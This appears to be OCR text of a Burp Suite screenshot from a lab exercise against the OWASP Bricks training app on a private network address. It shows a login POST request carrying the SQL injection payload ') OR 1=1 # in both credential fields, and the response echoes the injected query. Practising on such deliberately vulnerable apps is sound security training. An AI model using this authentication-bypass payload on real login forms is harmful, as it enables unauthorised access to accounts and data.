 1 2 3 4 17:07
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
POST × GET × login attempt × login attempt GET × 10 × 11 × +
Send Cancel < > Target: http://192.168.1.37 HTTP/1
Request
Pretty Raw Hex \n
1 POST /owaspbricks/login-4/index.php HTTP/1.1
2 Host: 192.168.1.37
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://192.168.1.37
10 Connection: keep-alive
11 Referer: http://192.168.1.37/owaspbricks/login-4/index.php
12 Cookie: acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
13 Upgrade-Insecure-Requests: 1
14
15 username=%27%29+OR+1%3D1+%23&passwd=%27%29+OR+1%3D1+%23&submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
44 <p>
<input type="submit" class="small button" name="submit" id="submit"
value="Submit"/>
</p>
45 </fieldset>
46 </form>
47 </div>
<br/>
<br/>
<br/>
48 <center>
49 <div class="eight columns centered">
<div class="alert-box secondary">
SQL Query: SELECT * FROM users WHERE name=("') OR 1=1 #") and
password=("') OR 1=1 #")<a href="" class="close">
&times;
</a>
</div>
</div>
</center>
50 </div>
Search 0 highlights
Inspector
Selection 11 (0xb)
Selected text
') OR 1=1 #
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Response headers 8
Inspector
Notes
Done 4,057 bytes | 1,007 millis
Event log (1) All issues Memory: 150.7MB